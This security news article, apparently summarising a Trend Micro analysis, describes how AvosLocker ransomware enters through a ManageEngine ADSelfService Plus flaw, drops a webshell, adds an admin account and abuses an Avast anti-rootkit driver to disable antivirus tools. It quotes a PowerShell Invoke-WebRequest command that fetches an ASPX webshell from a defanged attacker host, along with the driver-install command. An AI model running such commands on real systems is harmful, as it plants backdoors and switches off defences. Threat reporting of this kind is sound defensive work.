A report by Trend Micro details the detection of various samples of the AvosLocker ransomware capable of using legitimate files to disable antivirus solutions and evade detection of any security mechanism. Although other similar AvosLocker attacks employ similar routines, this is the first time a group of researchers has found a variant capable of evading systems’ defenses using an Avast Anti-Rootkit driver file.

During their research, experts were able to identify and depict the attack chain followed by hacking groups using this infection method:

This analysis would demonstrate that the entry point to the affected systems is through a Zoho ManageEngine ADSelfService Plus (ADSS) exploit:
It was not possible for experts to identify exactly which vulnerability the hackers exploited; however, the attack is likely related to CVE-2021-40539, a bug previously documented by Synacktiv researchers. This error is similar to creating JSP (test.jsp) files, running keytool.exe with “null” parameters to execute specially crafted Java code.
Infection process
The JAVA ADSS component (C:\ManageEngine\ADSelfService Plus\jre\bin\java.exe) ran mshta.exe to remotely run a remotely hosted HTML application (HTA) file from the hackers’ C&C server. Experts managed to map the infection process using sophisticated techniques


Further analysis showed that mshta.exe downloads and runs the hosted HTA file remotely. The HTA executed an obfuscated PowerShell script that contains shell code, capable of reconnecting to the C&C server and thus specifying the execution of arbitrary commands.


The PowerShell process will then download an ASPX webshell from the C&C server using the < cmd.exe /c powershell -command Invoke-WebRequest -Uri hxxp://xx.xx.xx.xx/subshell.aspx -OutFile /ManageEngine/ADSelfService Plus/webapps/adssp/help/admin-guide >. This command will allow the ASPX webshell to be downloaded from a remote IP address and stored in the directory so that threat actors can access it.
Hackers collect information from the compromised system using available tools, such as whoami and systeminfo, in addition to PowerShell commands.

Code runs on the current domain controller to collect user name information, while other queries collect data about user sessions on a RD Session Host server, user name, session ID, downtime, and logon date and time.



PowerShell code downloads, installs, and allows access using the AnyDeskMSI remote desktop tool.

During the attack a new user account is also created, added to the current domain, and included in the Administrators group, ensuring that hackers have administrative rights on the affected system. Threat actors also check running processes on the system through TaskList for antivirus tool activity.

The example identified an attempt to terminate the security tools processes on the system using TaskKill. This attempt failed due to the antivirus tool settings on the test system.
Additional features
These AvosLocker samples were also capable of copying tools and other components to the affected system via AnyDeskMSI in order to scan the local network and disable any installed security tools and other hacking tasks, including:
- Netscan: For scanning additional endpoints
- Nmap (log4shell.nse): To find endpoints exposed to Log4shell vulnerability
- Mimikatz and Impacket: Lateral Movement Attack Tools
- Aswarpot.sys: To disable defense and security solutions on affected systems


In this case, an Avast anti-rootkit installed as a service ‘asWarPot.sys’ was detected using the aswSP_ArPot2 binPath= C:\windows\aswArPot.sys type= command. This file is responsible for installing the driver file as a step prior to disabling antivirus products running on the affected system.

Mimikatz components were also copied to the affected machine via AnyDeskMSI. However, these components were detected and removed.

Finally, the researchers detected that the PowerShell script disabled security products on the system by abusing aswarpot.sys, a legitimate Avast Anti-Rootkit driver.
This is still considered an active threat, so specialists recommend staying on top of any possible cyberattack campaigns.
To learn more about information security risks, malware variants, vulnerabilities and information technologies, feel free to access the International Institute of Cyber Security (IICS) websites.

He is a well-known expert in mobile security and malware analysis. He studied Computer Science at NYU and started working as a cyber security analyst in 2003. He is actively working as an anti-malware expert. He also worked for security companies like Kaspersky Lab. His everyday job includes researching about new malware and cyber security incidents. Also he has deep level of knowledge in mobile security and mobile vulnerabilities.











